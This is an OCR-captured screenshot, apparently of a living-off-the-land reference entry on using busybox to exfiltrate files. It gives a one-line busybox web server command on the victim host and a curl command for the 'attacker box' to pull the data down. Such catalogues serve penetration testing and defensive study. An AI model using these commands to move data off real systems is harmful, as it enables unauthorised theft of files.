
Unprivileged
Sudo
This function can be performed by any
unprivileged user.
busybox httpd -f -p 12345 -h .
Receiver
An HTTP client can be used on the attacker box
to receive the data.
curl victim.com -o /path/to/output-file
Inherit
This executable can inherit functions from another.